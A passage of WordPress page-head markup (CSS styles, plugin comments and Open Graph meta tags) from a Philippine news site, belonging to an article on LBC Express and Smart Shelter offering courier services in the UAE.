{ background-color: #3853a3; }.bb-badge.post_tag-19705 .circle { background-color: #3853a3; }.bb-badge.post_tag-19709 .circle { background-color: #3853a3; }.bb-badge.post_tag-19710 .circle { background-color: #3853a3; }.bb-badge.post_tag-19711 .circle { background-color: #3853a3; }.bb-badge.post_tag-19734 .circle { background-color: #3853a3; }.bb-badge.post_tag-19770 .circle { background-color: #3853a3; }.bb-badge.post_tag-19794 .circle { background-color: #3853a3; }.bb-badge.post_tag-19800 .circle { background-color: #3853a3; }.bb-badge.post_tag-19801 .circle { background-color: #3853a3; }.bb-badge.post_tag-19803 .circle { background-color: #3853a3; }.bb-badge.post_tag-19804 .circle { background-color: #3853a3; }.bb-badge.post_tag-19805 .circle { background-color: #3853a3; }.bb-badge.post_tag-19806 .circle { background-color: #3853a3; }.bb-badge.post_tag-19807 .circle { background-color: #3853a3; }.bb-badge.post_tag-19808 .circle { background-color: #3853a3; }.bb-badge.post_tag-19820 .circle { background-color: #3853a3; }.bb-badge.post_tag-19821 .circle { background-color: #3853a3; }.bb-badge.post_tag-19842 .circle { background-color: #3853a3; }.bb-badge.post_tag-19845 .circle { background-color: #3853a3; }.bb-badge.post_tag-19846 .circle { background-color: #3853a3; }.bb-badge.post_tag-19848 .circle { background-color: #3853a3; }.bb-badge.post_tag-19849 .circle { background-color: #3853a3; }.bb-badge.post_tag-19850 .circle { background-color: #3853a3; }.bb-badge.post_tag-19884 .circle { background-color: #3853a3; }.bb-badge.post_tag-19889 .circle { background-color: #3853a3; }.bb-badge.post_tag-19890 .circle { background-color: #3853a3; }.bb-badge.post_tag-19906 .circle { background-color: #3853a3; }.bb-badge.post_tag-19907 .circle { background-color: #3853a3; }.bb-badge.post_tag-19908 .circle { background-color: #3853a3; }.bb-badge.post_tag-20053 .circle { background-color: #3853a3; }.bb-badge.post_tag-20054 .circle { background-color: #3853a3; }.bb-badge.post_tag-20055 .circle { background-color: #3853a3; }.bb-badge.post_tag-20056 .circle { background-color: #3853a3; }.bb-badge.post_tag-20066 .circle { background-color: #3853a3; }.bb-badge.post_tag-20082 .circle { background-color: #3853a3; }.bb-badge.post_tag-20083 .circle { background-color: #3853a3; }.bb-badge.post_tag-20084 .circle { background-color: #3853a3; }.bb-badge.post_tag-20154 .circle { background-color: #3853a3; }.bb-badge.post_tag-20187 .circle { background-color: #3853a3; }.bb-badge.post_tag-20457 .circle { background-color: #3853a3; }.bb-badge.post_tag-20617 .circle { background-color: #3853a3; }.bb-badge.post_tag-20651 .circle { background-color: #3853a3; }.bb-badge.post_tag-20668 .circle { background-color: #3853a3; }.bb-badge.post_tag-20748 .circle { background-color: #3853a3; }.bb-badge.post_tag-20749 .circle { background-color: #3853a3; }.bb-badge.post_tag-20750 .circle { background-color: #3853a3; }.bb-badge.post_tag-20751 .circle { background-color: #3853a3; }.bb-badge.post_tag-20752 .circle { background-color: #3853a3; }.bb-badge.post_tag-20753 .circle { background-color: #3853a3; }.bb-badge.post_tag-21045 .circle { background-color: #3853a3; }.bb-badge.post_tag-21216 .circle { background-color: #3853a3; }.bb-badge.post_tag-21217 .circle { background-color: #3853a3; }.bb-badge.post_tag-21546 .circle { background-color: #3853a3; }.bb-badge.post_tag-21547 .circle { background-color: #3853a3; }.bb-badge.post_tag-21548 .circle { background-color: #3853a3; }.bb-badge.post_tag-21549 .circle { background-color: #3853a3; }.bb-badge.post_tag-21550 .circle { background-color: #3853a3; }.bb-badge.post_tag-21551 .circle { background-color: #3853a3; }.bb-badge.post_tag-21656 .circle { background-color: #3853a3; }.bb-badge.post_tag-21657 .circle { background-color: #3853a3; }.bb-badge.post_tag-21658 .circle { background-color: #3853a3; }.bb-badge.post_tag-21659 .circle { background-color: #3853a3; }.bb-badge.post_tag-21660 .circle { background-color: #3853a3; }.bb-badge.post_tag-21913 .circle { background-color: #3853a3; }.bb-badge.post_tag-21914 .circle { background-color: #3853a3; }.bb-badge.post_tag-22159 .circle { background-color: #3853a3; }.bb-badge.post_tag-22160 .circle { background-color: #3853a3; }.bb-badge.post_tag-22161 .circle { background-color: #3853a3; }.bb-badge.post_tag-22249 .circle { background-color: #3853a3; }.bb-badge.post_tag-22250 .circle { background-color: #3853a3; }.bb-badge.post_tag-22310 .circle { background-color: #3853a3; }.bb-badge.post_tag-22312 .circle { background-color: #3853a3; }.bb-badge.post_tag-22313 .circle { background-color: #3853a3; }.bb-badge.post_tag-22555 .circle { background-color: #3853a3; }.bb-badge.post_tag-22629 .circle { background-color: #3853a3; }.bb-badge.post_tag-22667 .circle { background-color: #3853a3; }.bb-badge.post_tag-22812 .circle { background-color: #3853a3; }.bb-badge.post_tag-22980 .circle { background-color: #3853a3; }.bb-badge.post_tag-22981 .circle { background-color: #3853a3; }.bb-badge.post_tag-22982 .circle { background-color: #3853a3; }.bb-badge.post_tag-23046 .circle { background-color: #3853a3; }.bb-badge.post_tag-23133 .circle { background-color: #3853a3; }.bb-badge.post_tag-23134 .circle { background-color: #3853a3; }.bb-badge.post_tag-23135 .circle { background-color: #3853a3; }.bb-badge.post_tag-23136 .circle { background-color: #3853a3; }.bb-badge.post_tag-23550 .circle { background-color: #3853a3; }.bb-badge.post_tag-23551 .circle { background-color: #3853a3; }.bb-badge.post_tag-23552 .circle { background-color: #3853a3; }.bb-badge.post_tag-23553 .circle { background-color: #3853a3; }.bb-badge.post_tag-23554 .circle { background-color: #3853a3; }.bb-badge.post_tag-23555 .circle { background-color: #3853a3; }.bb-badge.post_tag-23556 .circle { background-color: #3853a3; }.bb-badge.post_tag-23557 .circle { background-color: #3853a3; }.bb-badge.post_tag-23558 .circle { background-color: #3853a3; }.bb-badge.post_tag-23691 .circle { background-color: #3853a3; }.bb-badge.post_tag-23692 .circle { background-color: #3853a3; }.bb-badge.post_tag-23693 .circle { background-color: #3853a3; }.bb-badge.post_tag-23694 .circle { background-color: #3853a3; }.bb-badge.post_tag-23695 .circle { background-color: #3853a3; }.bb-badge.post_tag-23979 .circle { background-color: #3853a3; }.bb-badge.post_tag-23980 .circle { background-color: #3853a3; }
	
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset&#038;ver=2.9.2' media='all' />
</noscript><link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset&#038;ver=2.9.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='quads-styles-inline-css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;}
</style>



<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://astig.ph/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://astig.ph/wp-json/wp/v2/posts/26594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astig.ph/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://astig.ph/lbc-express-smart-shelter-teams-up-courier-services-uae/" />
<link rel='shortlink' href='https://astig.ph/?p=26594' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://astig.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastig.ph%2Flbc-express-smart-shelter-teams-up-courier-services-uae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://astig.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastig.ph%2Flbc-express-smart-shelter-teams-up-courier-services-uae%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.5 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-4 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		


<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="description" content="LBC Express offers cargo and courier services for UAE residents now available at Smart Shelter The world&#039;s leading courier and cargo solutions provider to the Philippines, LBC Express, Inc., has tied up with Smart Shelter to introduce a first-of-its-kind cargo and courier service for UAE residents. UAE residents will be able to courier parcels and send cargo to&hellip;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- Google Tag Manager snippet added by Site Kit -->


<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->


<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="LBC Express and Smart Shelter teams up for courier services in UAE" />
<meta property="og:url" content="https://astig.ph/lbc-express-smart-shelter-teams-up-courier-services-uae/" />
<meta property="og:description" content="LBC Express offers cargo and courier services for UAE residents now available at Smart Shelter The world&#8217;s leading courier and cargo solutions provider to the Philippines, LBC Express, Inc., …" />
<meta property="article:published_time" content="2016-06-02T16:02:18+00:00" />
<meta property="article:modified_time" content="2019-05-28T08:45:32+00:00" />
<meta property="og:site_name" content="ASTIG: Philippine News &amp; Reviews" />
<meta property="og:image" content="https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter.jpg" />
<meta property="og:image:width" content="511" />
<meta property="og:image:height" content="226" />
<meta property="og:image:alt" content="Cargo, courier services for UAE residents now available at Smart Shelter" />
<meta property="og:locale" content="en_US" />
<meta name="fediverse:creator" content="@astigdotph@mastodon.social" />
<meta name="twitter:site" content="@astigdotph" />
<meta name="twitter:text:title" content="LBC Express and Smart Shelter teams up for courier services in UAE" />
<meta name="twitter:image" content="https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter.jpg?w=640" />
<meta name="twitter:image:alt" content="Cargo, courier services for UAE residents now available at Smart Shelter" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://astig.ph/wp-content/uploads/2017/03/cropped-sun-red-1-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://astig.ph/wp-content/uploads/2017/03/cropped-sun-red-1-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://astig.ph/wp-content/uploads/2017/03/cropped-sun-red-1-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://astig.ph/wp-content/uploads/2017/03/cropped-sun-red-1-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
/**
 * Fix fonts that render as bold in Firefox
 *
 * Put this near the top of your style.css
 * Before any overriding styles
 */

html {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  font-weight: 400;
}

/**
 * Firefox specific rule
 */

@-moz-document url-prefix() {
  body {
    font-weight: lighter !important;
  }
}

/*.fp-grid a:after {*/

/* .fp-grid */

.fp-grid::before{
	  display: block;
    width: 100%; height:100%;
    top:0; left:0;
    background:rgba(0,0,0,0.3);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
	  /* z-index: 100; */
}

.bb-before-header { display: none;}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
